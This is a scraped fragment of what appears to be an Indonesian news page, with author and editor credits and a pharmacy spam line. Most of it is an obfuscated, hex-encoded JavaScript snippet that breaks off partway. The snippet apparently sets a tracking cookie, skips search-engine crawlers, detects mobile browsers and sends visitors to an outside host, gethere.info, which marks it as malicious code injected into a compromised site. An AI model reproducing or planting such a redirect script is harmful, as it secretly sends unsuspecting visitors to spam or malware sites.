
Penulis : David
levitra for shipment to singapore
Editor : Fahmi Rukmana
var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?